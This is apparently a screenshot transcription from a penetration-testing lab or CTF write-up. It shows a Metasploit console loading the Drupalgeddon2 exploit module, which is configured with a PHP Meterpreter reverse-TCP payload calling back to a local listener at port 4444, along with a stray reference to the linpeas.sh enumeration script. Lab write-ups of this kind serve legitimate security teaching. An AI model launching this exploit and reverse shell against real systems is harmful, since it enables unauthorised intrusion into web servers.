 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.190.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
linpeas.sh
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)